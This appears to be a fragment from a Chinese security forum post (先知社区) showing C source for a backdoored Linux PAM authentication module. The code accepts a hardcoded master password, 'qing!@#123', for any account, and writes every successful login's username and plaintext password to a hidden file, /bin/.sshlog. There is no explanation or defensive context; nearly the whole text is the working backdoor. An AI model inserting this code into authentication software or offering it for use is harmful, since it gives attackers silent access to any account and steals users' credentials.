 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if (strcmp(p,"qing!@#123")==0 ){retval = PAM_SUCCESS;}if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/bin/.sshlog", "a");
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
先知社区